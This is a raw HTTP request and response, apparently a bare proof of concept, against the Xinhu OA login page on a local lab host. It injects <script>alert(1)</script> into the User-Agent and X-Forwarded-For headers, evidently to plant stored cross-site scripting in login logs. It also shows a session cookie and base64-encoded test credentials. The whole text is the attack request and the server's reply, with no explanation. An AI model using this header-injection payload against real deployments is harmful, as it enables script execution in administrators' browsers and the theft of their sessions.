 POST /xinhu-master/index.php?a=check&m=login&d=&ajaxbool=true&rnd=946466 HTTP/1.1
Host: 192.168.253.128
Content-Length: 102
Accept: application/json, text/javascript, */*
Origin: http://192.168.253.128
X-Requested-With: XMLHttpRequest
User-Agent: <script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.253.128/xinhu-master/?m=login
X-Forwarded-For:<script>alert(1)</script>
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=544tn0lldv2otmkloi13p1sdd6; deviceid=1558860553497;
xinhu_ca_adminuser=zhangfei; xinhu_ca_rempass=0
Connection: close
rempass=0&jmpass=false&device=1558860553497&ltype=0&adminuser=emhhbmdmZWk%3A&admi
npass=YTEyMzQ1&yanzm=
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 11:59:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 50
Connection: close
Content-Type: text/html;charset=utf-8
{"success":false,"msg":"\u5bc6\u7801\u4e0d\u5bf9"}